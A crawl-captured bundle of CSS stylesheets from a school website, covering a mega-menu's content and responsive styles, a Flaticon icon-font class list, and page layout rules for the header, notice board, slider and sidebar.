	.meganizr > li > ul li:last-child a { border: none; }

	.meganizr > li > ul a:hover { color: #888; }

	.meganizr > li > ul li.mzr-drop > a { background: url(../images/icon/arrow.png) no-repeat 140px 16px; }

	.meganizr > li > ul li.mzr-align-left.mzr-drop > a { background: url(../images/icon/arrow-inverse.png) no-repeat 140px 16px; }



	/* // 5. CONTENT STYLES */
	/* ################################################################ */

	/* Images */
	.mzr-content img {
		max-width: 100%;

		opacity: 0.9;

		-webkit-transition: all 250ms ease-in-out;
		-moz-transition: all 250ms ease-in-out;
		-o-transition: all 250ms ease-in-out;
		-ms-transition: all 250ms ease-in-out;
		transition: all 250ms ease-in-out;
	}

	.mzr-content img:hover {
		opacity: 1;
	}

	/* Text */
	.mzr-content h2, .mzr-content h3, .mzr-content h4 {
		color: #555;
		margin: 10px 0;
	}

	.mzr-content h2 { font-size: 20px; }
	.mzr-content h3 { font-size: 18px; }
	.mzr-content h4 { font-size: 16px; }

	.mzr-content p {
		padding: 10px 0;
		line-height: 18px;
		color: #333;
	}

	/* Button */
	.mzr-content .button,
	.mzr-content input[type=submit] {
		cursor: pointer;
		display: inline-block;
		padding: 6px 25px;
		margin: 5px 0 10px 0;

		background: #eeeeee;
		border: 1px solid #e4e4e4;
		color: #666;
		text-transform: uppercase;
		font-weight: bold;
		text-align: center;

		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;

		-webkit-transition: all 250ms ease-in-out;
		-moz-transition: all 250ms ease-in-out;
		-o-transition: all 250ms ease-in-out;
		-ms-transition: all 250ms ease-in-out;
		transition: all 250ms ease-in-out;

		-webkit-box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.1), inset 0px 1px 1px 0px rgba(255, 255, 255, 1);
		-moz-box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.1), inset 0px 1px 1px 0px rgba(255, 255, 255, 1);
		box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.1), inset 0px 1px 1px 0px rgba(255, 255, 255, 1);
	}

	.mzr-content .button:hover,
	.mzr-content input[type=submit]:hover {
		-webkit-box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.2), inset 0px 1px 1px 0px rgba(255, 255, 255, 1);
		-moz-box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.2), inset 0px 1px 1px 0px rgba(255, 255, 255, 1);
		box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.2), inset 0px 1px 1px 0px rgba(255, 255, 255, 1);
	}

	.mzr-content .button:active,
	.mzr-content input[type=submit]:active {
		-webkit-transition-duration: 25ms;
		-moz-transition-duration: 25ms;
		-o-transition-duration: 25ms;
		-ms-transition-duration: 25ms;
		transition-duration: 25ms;

		-webkit-box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.2), inset 0px -1px 1px 0px rgba(255, 255, 255, 1);
		-moz-box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.2), inset 0px -1px 1px 0px rgba(255, 255, 255, 1);
		box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.2), inset 0px -1px 1px 0px rgba(255, 255, 255, 1);
	}

	/* Links */
	.mzr-content a { color: #000; font-size: 1.2em;}
	.mzr-content a:hover { color: #333; background-color: #eee;}

	.mzr-content .mzr-links a {
		display: block;
		padding: 5px 0 0 0;
		line-height: 20px;
		border-bottom: 1px dotted #e1e1e1;
	}

	.mzr-content .mzr-links li:last-child a { border: none; }

	/* Cursor */
	.mzr-content { cursor: default; }

	/* Floats */
	.mzr-content .fl { float: left; }
	.mzr-content .fr { float: right; }
	.mzr-content .cb { clear: both; }
	.mzr-content .cl { clear: left; }
	.mzr-content .cr { clear: right; }
	.mzr-content .block { display: block; margin-top: 10px;}

	/* Forms */
	.mzr-content input[type=text], .mzr-content input[type=email], .mzr-content textarea {
		display: block;
		width: 160px;
		padding: 9px 10px 8px 35px;
		line-height: 18px;
		margin-bottom: 10px;
		
		background-color: #f6f6f6;
		background-repeat: no-repeat;
		background-position: 10px 9px;

		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;

		-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
		-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
		box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

		-webkit-transition: box-shadow linear 0.2s;
		-moz-transition: box-shadow linear 0.2s;
		-ms-transition: box-shadow linear 0.2s;
		-o-transition: box-shadow linear 0.2s;
		transition: box-shadow linear 0.2s;

		border: 1px solid transparent;
	}

	.mzr-content input[type=text]:hover, .mzr-content input[type=email]:hover, .mzr-content textarea:hover { background-color: #f0f0f0; }
	.mzr-content input[type=text]:focus, .mzr-content input[type=email]:focus, .mzr-content textarea:focus {
		background-color: #f0f0f0;
		outline: none;
	}

	.mzr-content textarea { width: 250px; max-width: 250px; height: 100px; }

	.mzr-content #name { background-image: url(../images/icon/user.png); }
	.mzr-content #email { background-image: url(../images/icon/mail.png); }
	.mzr-content #message { background-image: url(../images/icon/baloon.png); }



	/* // 6. RESPONSIVE */
	/* ################################################################ */

	@media only screen and (max-width: 959px) {

		.mzr-responsive {
			height: auto;
			float: left;
			clear: both;
			margin: 25px 0; 
		}

		.mzr-responsive > li,
		.mzr-responsive > li.mzr-align-right {
			display: inline-block;
			float: left;
			position: static;
			border: none;
			width: 33.2%;
		}

		.mzr-responsive > li.mzr-drop { background: url(../images/icon/arrow-down.png) no-repeat right center; }

		.mzr-responsive .drop-two-columns,
		.mzr-responsive .drop-three-columns,
		.mzr-responsive .drop-four-columns,
		.mzr-responsive .drop-five-columns,
		.mzr-responsive .drop-six-columns { width: 100%; }

		.mzr-responsive .one-col,
		.mzr-responsive .two-col,
		.mzr-responsive .three-col {
			width: 45.5%;
			margin: 2%;
		}

		.mzr-responsive .four-col,
		.mzr-responsive .five-col,
		.mzr-responsive .six-col,
		.mzr-responsive .mzr-contact .one-col,
		.mzr-responsive .mzr-contact .two-col,
		.mzr-responsive .mzr-contact .three-col,
		.mzr-responsive .mzr-contact .four-col,
		.mzr-responsive .mzr-contact .five-col,
		.mzr-responsive .mzr-contact .six-col {
			width: 95.5%;
			margin: 2%;
		}

		.mzr-responsive.mzr-slide > li > div,
		.mzr-responsive.mzr-slide > li > ul,
		.mzr-responsive.mzr-slide > li > ul li > ul,
		.mzr-responsive.mzr-fade > li > div,
		.mzr-responsive.mzr-fade > li > ul,
		.mzr-responsive.mzr-fade > li > ul li > ul { top: auto; }

		.mzr-responsive.mzr-slide > li.mzr-drop:hover > div,
		.mzr-responsive.mzr-slide > li.mzr-drop:hover > ul,
		.mzr-responsive.mzr-slide > li > ul li.mzr-drop:hover > ul,
		.mzr-responsive.mzr-fade > li.mzr-drop:hover > div,
		.mzr-responsive.mzr-fade > li.mzr-drop:hover > ul,
		.mzr-responsive.mzr-fade > li > ul li.mzr-drop:hover > ul { top: auto;	}

		.mzr-responsive > li.mzr-search input { width: 90%; }
		.mzr-responsive > li.mzr-search input:focus { width: 90%; }
		.mzr-responsive > li.mzr-search input[type=text] {
			border: 1px solid #ccc;
			padding-left: 5px;
		}

		.mzr-responsive .mzr-content input[type=text],
		.mzr-responsive .mzr-content input[type=email],
		.mzr-responsive .mzr-content textarea {
			width: 80%;
			max-width: 80%;
			padding: 9px 4% 8px 15%;
		}

		.mzr-responsive li.mzr-drop.mzr-levels,
		.mzr-responsive li.mzr-drop.mzr-contact {
			position: relative;
		}

		.mzr-responsive > li.mzr-drop > ul,
		.mzr-responsive > li.mzr-drop > ul li > ul {
			width: 100%;
			padding: 0;
		}

		.mzr-responsive > li > ul li > ul,
		.mzr-responsive > li > ul li.mzr-align-left > ul,
		.mzr-responsive > li.mzr-align-right > ul {
			left: -1px;
		}

		.mzr-responsive > li > ul a {
			margin-left: 10px;
			margin-right: 10px; 
		}

		.mzr-responsive > li > ul li.mzr-drop > a,
		.mzr-responsive > li > ul li.mzr-align-left.mzr-drop > a { background: url(../images/icon/arrow-down.png) no-repeat 100% center; }

	}

	@media only screen and (max-width: 767px) {

		.mzr-responsive > li,
		.mzr-responsive > li.mzr-align-right { width: 49.5%; }

	}

	@media only screen and (max-width: 479px) {

		.mzr-responsive > li,
		.mzr-responsive > li.mzr-align-right {
			display: block;
			width: 100%;
		}

		.mzr-responsive .one-col,
		.mzr-responsive .two-col,
		.mzr-responsive .three-col,
		.mzr-responsive .four-col,
		.mzr-responsive .five-col,
		.mzr-responsive .six-col {
			width: 95.5%;
			margin: 2%;
		}

	}



	/* // 7. EXTRA COLOR STYLES */
	/* ################################################################ */

	/* Paste your custom color schemes/styles here. */


	.meganizr > li > a{color: #333;}
	.meganizr > li.col1 > a{color: #FF6600;}
	.meganizr > li.col2 > a{color: #C40A2A;}
	.meganizr > li.col3 > a{color: #84154D;}
	.meganizr > li.col4 > a{color: #098346;}
	.meganizr > li.col5 > a{color: #1399BE;}
	.meganizr > li.col6 > a{color: #8768DE;}
	.meganizr > li.col7 > a{color: #3a6351;}
	.meganizr > li.col8 > a{color: #26001b;}
	.meganizr > li.col9 > a{color: #e40017;}

	.meganizr > li:hover, 
	.meganizr > li > a:hover{ color: #fff; background-color:#000000; }

	.meganizr > li.col1:hover, .meganizr > li.col1 > a:hover{ background-color: #333; }

	.meganizr > li.col1:hover,
	.meganizr > li.col1 > a:hover{ background-color: #FF6600;}
	.meganizr > li.col2:hover,
	.meganizr > li.col2 > a:hover{ background-color: #C40A2A; color: #fff; }
	.meganizr > li.col3:hover,
	.meganizr > li.col3 > a:hover{ background-color: #84154D; color: #fff; }
	.meganizr > li.col4:hover,
	.meganizr > li.col4 > a:hover{ background-color: #098346; color: #fff; }
	.meganizr > li.col5:hover,
	.meganizr > li.col5 > a:hover{ background-color: #1399BE; color: #fff; }
	.meganizr > li.col6:hover,
	.meganizr > li.col6 > a:hover{ background-color: #8768DE; color: #fff; }
	.meganizr > li.col7:hover,
	.meganizr > li.col7 > a:hover{ background-color: #3a6351; color: #fff; }
	.meganizr > li.col8:hover,
	.meganizr > li.col8 > a:hover{ background-color: #26001b; color: #fff; }
	.meganizr > li.col9:hover,
	.meganizr > li.col9 > a:hover{ background-color: #e40017; color: #fff; }

	.mzr-content h6{font-weight:bold;}
	li.col0 h6{font-weight:bold; margin-bottom: 4px;}
	li.col1 h6{color: #FF6600;font-weight:bold; margin-bottom: 4px;}
	li.col2 h6{color: #C40A2A;font-weight:bold; margin-bottom: 4px;}
	li.col3 h6{color: #84154D;font-weight:bold; margin-bottom: 4px;}
	li.col4 h6{color: #098346;font-weight:bold; margin-bottom: 4px;}
	li.col5 h6{color: #1399BE;font-weight:bold; margin-bottom: 4px;}
	li.col6 h6{color: #8768DE;font-weight:bold; margin-bottom: 4px;}

	li.col1 .drop-five-columns { margin-left: -83px;}
	li.col1 .drop-six-columns { margin-left: -83px;}

	li.col2 .drop-four-columns { margin-left: -100px;}
	li.col2 .drop-five-columns { margin-left: -100px;}
	li.col2 .drop-six-columns { margin-left: -100px;}

	li.col3 .drop-four-columns { margin-left: -110px;}
	li.col3 .drop-five-columns { margin-left: -110px;}
	li.col3 .drop-six-columns { margin-left: -110px;}

	li.col4 .drop-three-columns { margin-left: -120px;}
	li.col4 .drop-four-columns { margin-left: -120px;}
	li.col4 .drop-five-columns { margin-left: -120px;}
	li.col4 .drop-six-columns { margin-left: -120px;}

	li.col5 .drop-three-columns { margin-left: -130px;}
	li.col5 .drop-four-columns { margin-left: -130px;}
	li.col5 .drop-five-columns { margin-left: -130px;}
	li.col5 .drop-six-columns { margin-left: -130px;}

	li.col6 .drop-three-columns { margin-left: -140px;}
	li.col6 .drop-four-columns { margin-left: -140px;}
	li.col6 .drop-five-columns { margin-left: -140px;}
	li.col6 .drop-six-columns { margin-left: -140px;}

	li.col7 .drop-two-columns { margin-left: -150px;}
	li.col7 .drop-three-columns { margin-left: -150px;}
	li.col7 .drop-four-columns { margin-left: -150px;}
	li.col7 .drop-five-columns { margin-left: -150px;}
	li.col7 .drop-six-columns { margin-left: -150px;}


	li.col1 .mzr-content{border-top: #FF6600 solid 8px;}
	li.col2 .mzr-content{border-top: #C40A2A solid 8px;}
	li.col3 .mzr-content{border-top: #84154D solid 8px;}
	li.col4 .mzr-content{border-top: #098346 solid 8px;}
	li.col5 .mzr-content{border-top: #1399BE solid 8px;}
	li.col6 .mzr-content{border-top: #8768DE solid 8px;}

	.mzr-drop .mzr-content{border-top: #333 solid 8px;}



	/* Responsive Menu*/
	.show-menu{
	    display: none;
	    background-color: #333333;
	    font-size: 14px;
	    padding:5px;
	}
	@media only screen and (max-width: 600px) {
    ul.meganizr li.col0{
    	display: none !important;
    }
	}




--- FILE ---
content_type: text/css
request_url: http://www.gmsc1972.edu.bd/assets/css/flaticon.css
body_size: 1683
content:
@font-face {
	font-family: "Flaticon";
	src: url("../fonts/flaticon.eot");
	src: url("../fonts/flaticon.eot#iefix") format("embedded-opentype"),
	url("../fonts/flaticon.woff") format("woff"),
	url("../fonts/flaticon.ttf") format("truetype"),
	url("../fonts/flaticon.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
	font-family: Flaticon;
        /*font-size: 20px;*/
font-style: normal;
/*margin-left: 20px;*/
}.flaticon-2440:before {
	content: "\e000";
}
.flaticon-2442:before {
	content: "\e001";
}
.flaticon-a6:before {
	content: "\e002";
}
.flaticon-agreement:before {
	content: "\e003";
}
.flaticon-agreement4:before {
	content: "\e004";
}
.flaticon-ascendant6:before {
	content: "\e005";
}
.flaticon-award52:before {
	content: "\e006";
}
.flaticon-award73:before {
	content: "\e007";
}
.flaticon-badges2:before {
	content: "\e008";
}
.flaticon-big101:before {
	content: "\e009";
}
.flaticon-menu10:before {
	content: "\e009";
}


.flaticon-books8:before {
	content: "\e00a";
}
.flaticon-box39:before {
	content: "\e00b";
}
.flaticon-building78:before {
	content: "\e00c";
}
.flaticon-business133:before {
	content: "\e00d";
}
.flaticon-business60:before {
	content: "\e00e";
}
.flaticon-businessman260:before {
	content: "\e00f";
}
.flaticon-calculating4:before {
	content: "\e010";
}
.flaticon-calendar146:before {
	content: "\e011";
}
.flaticon-calendar157:before {
	content: "\e012";
}
.flaticon-calendar60:before {
	content: "\e013";
}
.flaticon-calendar68:before {
	content: "\e014";
}
.flaticon-call37:before {
	content: "\e015";
}
.flaticon-chart42:before {
	content: "\e016";
}
.flaticon-charts3:before {
	content: "\e017";
}
.flaticon-chat44:before {
	content: "\e018";
}
.flaticon-chat51:before {
	content: "\e019";
}
.flaticon-checklist4:before {
	content: "\e01a";
}
.flaticon-chemistry33:before {
	content: "\e01b";
}
.flaticon-city8:before {
	content: "\e01c";
}
.flaticon-clipboard105:before {
	content: "\e01d";
}
.flaticon-clothing20:before {
	content: "\e01e";
}
.flaticon-cloud228:before {
	content: "\e01f";
}
.flaticon-cloud384:before {
	content: "\e020";
}
.flaticon-college:before {
	content: "\e021";
}
.flaticon-configure:before {
	content: "\e022";
}
.flaticon-connected21:before {
	content: "\e023";
}
.flaticon-contract11:before {
	content: "\e024";
}
.flaticon-creditcard3:before {
	content: "\e025";
}
.flaticon-curriculum3:before {
	content: "\e026";
}
.flaticon-delivery29:before {
	content: "\e027";
}
.flaticon-delivery30:before {
	content: "\e028";
}
.flaticon-diagram11:before {
	content: "\e029";
}
.flaticon-document162:before {
	content: "\e02a";
}
.flaticon-document237:before {
	content: "\e02b";
}
.flaticon-document238:before {
	content: "\e02c";
}
.flaticon-document69:before {
	content: "\e02d";
}
.flaticon-document93:before {
	content: "\e02e";
}
.flaticon-documents12:before {
	content: "\e02f";
}
.flaticon-dossier:before {
	content: "\e030";
}
.flaticon-download164:before {
	content: "\e031";
}
.flaticon-ebook23:before {
	content: "\e032";
}
.flaticon-email5:before {
	content: "\e033";
}
.flaticon-event5:before {
	content: "\e034";
}
.flaticon-event7:before {
	content: "\e035";
}
.flaticon-exam:before {
	content: "\e036";
}
.flaticon-eye110:before {
	content: "\e037";
}
.flaticon-facebook29:before {
	content: "\e038";
}
.flaticon-facebook30:before {
	content: "\e039";
}
.flaticon-female23:before {
	content: "\e03a";
}
.flaticon-file148:before {
	content: "\e03b";
}
.flaticon-file207:before {
	content: "\e03c";
}
.flaticon-file98:before {
	content: "\e03d";
}
.flaticon-folder265:before {
	content: "\e03e";
}
.flaticon-gallery7:before {
	content: "\e03f";
}
.flaticon-graph22:before {
	content: "\e040";
}
.flaticon-group44:before {
	content: "\e041";
}
.flaticon-halloween92:before {
	content: "\e042";
}
.flaticon-helmet12:before {
	content: "\e043";
}
.flaticon-helmets1:before {
	content: "\e044";
}
.flaticon-home78:before {
	content: "\e045";
}
.flaticon-increasing5:before {
	content: "\e046";
}
.flaticon-info28:before {
	content: "\e047";
}
.flaticon-info31:before {
	content: "\e048";
}
.flaticon-inspiration:before {
	content: "\e049";
}
.flaticon-journal:before {
	content: "\e04a";
}
.flaticon-journalists1:before {
	content: "\e04b";
}
.flaticon-judge1:before {
	content: "\e04c";
}
.flaticon-justice4:before {
	content: "\e04d";
}
.flaticon-laptop88:before {
	content: "\e04e";
}
.flaticon-layout28:before {
	content: "\e04f";
}
.flaticon-link23:before {
	content: "\e050";
}
.flaticon-link71:before {
	content: "\e051";
}
.flaticon-logotype141:before {
	content: "\e052";
}
.flaticon-loudspeaker20:before {
	content: "\e053";
}
.flaticon-magistrate:before {
	content: "\e054";
}
.flaticon-mails6:before {
	content: "\e055";
}
.flaticon-management3:before {
	content: "\e056";
}
.flaticon-management4:before {
	content: "\e057";
}
.flaticon-manager3:before {
	content: "\e058";
}
.flaticon-map-pointer2:before {
	content: "\e059";
}
.flaticon-marketing8:before {
	content: "\e05a";
}
.flaticon-marketingbuzz:before {
	content: "\e05b";
}
.flaticon-medical50:before {
	content: "\e05c";
}
.flaticon-men16:before {
	content: "\e05d";
}
.flaticon-menu48:before {
	content: "\e05e";
}
.flaticon-message:before {
	content: "\e05f";
}
.flaticon-message34:before {
	content: "\e060";
}
.flaticon-mic13:before {
	content: "\e061";
}
.flaticon-monitor7:before {
	content: "\e062";
}
.flaticon-monthly5:before {
	content: "\e063";
}
.flaticon-multiple25:before {
	content: "\e064";
}
.flaticon-news1:before {
	content: "\e065";
}
.flaticon-news16:before {
	content: "\e066";
}
.flaticon-newspaper1:before {
	content: "\e067";
}
.flaticon-newspaper11:before {
	content: "\e068";
}
.flaticon-note16:before {
	content: "\e069";
}
.flaticon-note20:before {
	content: "\e06a";
}
.flaticon-note48:before {
	content: "\e06b";
}
.flaticon-notebook24:before {
	content: "\e06c";
}
.flaticon-notebook88:before {
	content: "\e06d";
}
.flaticon-notes26:before {
	content: "\e06e";
}
.flaticon-office-worker2:before {
	content: "\e06f";
}
.flaticon-olive:before {
	content: "\e070";
}
.flaticon-open:before {
	content: "\e071";
}
.flaticon-open124:before {
	content: "\e072";
}
.flaticon-open131:before {
	content: "\e073";
}
.flaticon-package7:before {
	content: "\e074";
}
.flaticon-pen13:before {
	content: "\e075";
}
.flaticon-pencil43:before {
	content: "\e076";
}
.flaticon-personal5:before {
	content: "\e077";
}
.flaticon-photos13:before {
	content: "\e078";
}
.flaticon-pie27:before {
	content: "\e079";
}
.flaticon-pin56:before {
	content: "\e07a";
}
.flaticon-premium1:before {
	content: "\e07b";
}
.flaticon-press8:before {
	content: "\e07c";
}
.flaticon-prize3:before {
	content: "\e07d";
}
.flaticon-responsive12:before {
	content: "\e07e";
}
.flaticon-review5:before {
	content: "\e07f";
}
.flaticon-right127:before {
	content: "\e080";
}
.flaticon-round63:before {
	content: "\e081";
}
.flaticon-save-file:before {
	content: "\e082";
}
.flaticon-sealed:before {
	content: "\e083";
}
.flaticon-search99:before {
	content: "\e084";
}
.flaticon-send4:before {
	content: "\e085";
}
.flaticon-seo40:before {
	content: "\e086";
}
.flaticon-settings48:before {
	content: "\e087";
}
.flaticon-shopping159:before {
	content: "\e088";
}
.flaticon-sign20:before {
	content: "\e089";
}
.flaticon-slideshow:before {
	content: "\e08a";
}
.flaticon-smartphone53:before {
	content: "\e08b";
}
.flaticon-soldier:before {
	content: "\e08c";
}
.flaticon-soldier1:before {
	content: "\e08d";
}
.flaticon-soldiers1:before {
	content: "\e08e";
}
.flaticon-soldiers2:before {
	content: "\e08f";
}
.flaticon-speaker122:before {
	content: "\e090";
}
.flaticon-speechbubble1:before {
	content: "\e091";
}
.flaticon-speechbubble18:before {
	content: "\e092";
}
.flaticon-teacher17:before {
	content: "\e093";
}
.flaticon-test1:before {
	content: "\e094";
}
.flaticon-think:before {
	content: "\e095";
}
.flaticon-tie1:before {
	content: "\e096";
}
.flaticon-twitter:before {
	content: "\e097";
}
.flaticon-twitter1:before {
	content: "\e098";
}
.flaticon-two205:before {
	content: "\e099";
}
.flaticon-two398:before {
	content: "\e09a";
}
.flaticon-user82:before {
	content: "\e09b";
}
.flaticon-users6:before {
	content: "\e09c";
}
.flaticon-wallclock:before {
	content: "\e09d";
}
.flaticon-web62:before {
	content: "\e09e";
}
.flaticon-website17:before {
	content: "\e09f";
}
.flaticon-wireless29:before {
	content: "\e0a0";
}
.flaticon-youtube1:before {
	content: "\e0a1";
}
.flaticon-youtube35:before {
	content: "\e0a2";
}


--- FILE ---
content_type: text/css
request_url: http://www.gmsc1972.edu.bd/assets/css/style2.css
body_size: 5154
content:
#header-site-info {
  left: 20px;
  margin-bottom: 0;
  padding: 10px;
  position: absolute;
  top: 110px;
  z-index: 100;
}

/*@media screen and (max-width: 479px){
	#logo {
    display: block;
    margin: -57px 0px 10px 15px;
	}
}*/

#logo {
  display: block;
  margin: 0 0 10px 15px;
}

#logo img {
  display: block;
  width: 70px;
  height: auto;
}

#site-name-wrapper {
  float: left;
  padding: 10px 20px;
}
#site-name {
  font-size: 2.5vw;
  font-weight: bold;
  text-shadow: -1px -1px 10px #333, 1px -1px 10px #333, -1px 1px 10px #333,
    1px 1px 10px #333;
}
#site-name,
#slogan {
  display: block;
}

#slogan {
  font-size: 1.5em;
  text-shadow: -1px -1px 10px #333, 1px -1px 10px #333, -1px 1px 10px #333,
    1px 1px 10px #333;
  line-height: 1;
}

#site-name a:link,
#site-name a:visited,
#site-name a:hover,
#site-name a:active {
  text-decoration: none;
}
#site-name a,
#slogan {
  color: #ffffff;
}
#site-name a {
  outline: 0 none;
}

#notice-board {
  /*background: url("/themes/responsive_npf/images/welcome_grad.png") repeat-x scroll center bottom #EBEBEB;*/
  border: 1px solid #dddddd;
  font-size: 1em;
  padding: 0 0 10px 0;
  margin-bottom: 20px;
  background: #ffffff; /* Old browsers */
  background: -moz-linear-gradient(top, #ffffff 0%, #ebebeb 100%); /* FF3.6+ */
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0%, #ffffff),
    color-stop(100%, #ebebeb)
  ); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(
    top,
    #ffffff 0%,
    #ebebeb 100%
  ); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(
    top,
    #ffffff 0%,
    #ebebeb 100%
  ); /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #ffffff 0%, #ebebeb 100%); /* IE10+ */
  background: linear-gradient(to bottom, #ffffff 0%, #ebebeb 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ebebeb',GradientType=0 ); /* IE6-9 */
}
#notice-board h2 {
  font-size: 1.5em;
}
#left-content {
}
#right-content {
}

#contents {
  margin: 20px 0;
}
#contents .block {
  width: 100%;
}
#contents .block > h5 {
  padding: 5px;
  font-size: 1.2em;
  overflow: hidden;
}
#contents .block > ul {
  padding: 10px 0;
  margin-left: 20px;
}
.bk-org {
  background-color: #3a6351 !important;
  color: #fff;
}

@media (min-width: 301px) and (max-width: 1400px) {
  .service-box {
    margin-left: 24px;
    border: 1px solid #dddddd;
    width: 326px;
  }
}

@media (min-width: 0px) and (max-width: 300px) {
  .service-box {
    margin-left: 24px;
    border: 1px solid #dddddd;
    width: 325px;
  }
}

.service-box:first-child {
  margin-left: 0;
}
.service-box h5 {
  font-size: 1.2em;
}

.rslides {
  margin: 0 auto 40px;
}

.rslides_tabs {
  list-style: none;
  padding: 0;
  background: rgba(0, 0, 0, 0.25);
  box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), inset 0 0 5px rgba(0, 0, 0, 1);
  -moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3),
    inset 0 0 5px rgba(0, 0, 0, 1);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3),
    inset 0 0 5px rgba(0, 0, 0, 1);
  font-size: 18px;
  list-style: none;
  margin: 0 auto 50px;
  max-width: 540px;
  padding: 10px 0;
  text-align: center;
  width: 100%;
}

.rslides_tabs li {
  display: inline;
  float: none;
  margin-right: 1px;
}

.rslides_tabs a {
  width: auto;
  line-height: 20px;
  padding: 9px 20px;
  height: auto;
  background: transparent;
  display: inline;
}

.rslides_tabs li:first-child {
  margin-left: 0;
}

.rslides_tabs .rslides_here a {
  background: rgba(255, 255, 255, 0.1);
  color: #fff;
  font-weight: bold;
}

.callbacks_container {
  /* margin-bottom: 50px;*/
  position: relative;
  float: left;
  width: 100%;
}

.callbacks {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
}

.callbacks li {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
}

.callbacks img {
  display: block;
  position: relative;
  z-index: 1;
  height: auto;
  width: 100%;
  border: 0;
}

.callbacks .caption {
  display: block;
  position: absolute;
  z-index: 2;
  font-size: 1em;
  text-shadow: none;
  color: #fff;
  background: #000;
  background: rgba(0, 0, 0, 0.8);
  left: 0;
  right: 0;
  bottom: 0;
  padding: 5px 10px;
  margin: 0;
  max-width: none;
}

.callbacks_nav {
  position: absolute;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  top: 52%;
  left: 0;
  opacity: 0.7;
  z-index: 3;
  text-indent: -9999px;
  overflow: hidden;
  text-decoration: none;
  height: 61px;
  width: 38px;
  background: transparent url("../images/icon/themes.gif") no-repeat left top;
  margin-top: -45px;
}

.callbacks_nav:active {
  opacity: 1;
}

.callbacks_nav.next {
  left: auto;
  background-position: right top;
  right: 0;
}

@media screen and (max-width: 600px) {
  h1 {
    font: 24px/50px "Helvetica Neue", Helvetica, Arial, sans-serif;
  }
  .callbacks_nav {
    top: 47%;
  }
}

/** Image slider Start **/

#slider,
#slider div.sliderInner {
  width: 960px;
  height: 196px;
}

#notice-board ul a {
  text-decoration: none;
}
#notice-board ul a:hover {
  text-decoration: underline;
}

#news-ticker ul a {
  text-decoration: none;
}
#news-ticker ul a:hover {
  text-decoration: underline;
}
/** Image slider End **/

/* Image Box Style */
.mainwrapper .box {
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  cursor: pointer;
  height: 200px;
  float: left;
  padding: 10px;
  position: relative;
  overflow: hidden;
  color: #000;
  /*width: 326px!important;*/
  -webkit-box-shadow: 1px 1px 1px 1px #ccc;
  -moz-box-shadow: 1px 1px 1px 1px #ccc;
  box-shadow: 1px 1px 1px 1px #ccc;
}
.mainwrapper .box h5 {
  padding: 3px 0;
}
.mainwrapper .box img {
  position: relative;
  left: 0;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  float: left;
}

/* Caption Common Style */
.mainwrapper .box .caption {
  position: relative;
  color: #000;
  z-index: 100;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  left: 0;
  padding: 0;
  margin: 0;
  float: left;
  width: 66%;
}
.mainwrapper .box .caption li {
  margin: 2px 0 0 20px;
  font-size: 1.2em;
  list-style-image: url("../images/icon/bullet_arrow.png");
}
.mainwrapper .box .caption li a {
  font-size: 0.9em;
  text-decoration: none;
  display: block;
}
.mainwrapper .box .caption li a:hover {
  text-decoration: underline;
}

/** right-side-bar block **/
.right-side-bar .block {
  margin-bottom: 10px;
  font-size: 12px;
}
.right-side-bar .block img,
p {
  float: none;
  margin: 0 5px 0 0;
}

.right-side-bar .block .title {
  font-weight: bold;
  margin-bottom: 10px;
}
.right-side-bar .block ul {
  margin: 0 !important;
}

/*=============== Start tt responsive 15-08-2015=======================*/
.right-side-bar .block ul li {
  background: url("../images/icon/bg_block_list.png") no-repeat
    scroll 0 0 rgba(0, 0, 0, 0);
  font-size: 120%;
  height: auto;
  list-style-type: none;
  margin-bottom: 5px;
  padding-left: 32px;
  padding-top: 0px;
  padding-bottom: 8px;
  background-position: left;
}
/*=============== Start tt responsive 15-08-2015=======================*/

.right-side-bar .block ul li a {
  font-size: 13px;
  text-decoration: none;
}
.right-side-bar .block ul li a:hover {
  text-decoration: underline;
}

.mzr-content {
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
  border-bottom: 1px solid #eee;
}

#domains {
  text-decoration: none;
  color: #fff;
  font-size: 1.2em;
}

#domain-list {
  background-color: #444;
}
.subdivision-box {
  height: auto !important;
  margin-left: 24px;
}
.subdivision-box.first {
  margin-left: 0;
}

#left-content table {
  width: 100%;
}
#left-content table thead tr {
  font-size: 1.2em;
  padding: 5px;
}

/*============ tt start responsive 6-8-2015 =================*/

.btn {
  background-image: linear-gradient(to bottom, #666, #a6a6a6);
  background-repeat: repeat-x;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) #a2a2a2;
  padding: 0 5px;
  color: #fff;
  background-color: #a6a6a6;
}
